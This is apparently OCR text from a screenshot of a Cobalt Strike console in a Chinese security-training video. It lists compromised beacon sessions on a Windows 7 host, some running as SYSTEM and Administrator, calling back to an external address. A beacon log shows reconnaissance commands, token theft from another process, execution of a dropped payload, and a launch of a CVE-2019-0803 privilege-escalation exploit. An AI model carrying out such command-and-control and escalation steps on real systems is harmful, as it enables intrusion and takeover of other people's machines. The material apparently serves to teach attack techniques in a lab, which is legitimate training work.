 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 32s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 30s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 90ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 309ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 139ms
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 90ms
beacon> execute CVE-2019-0803.exe cmd "start "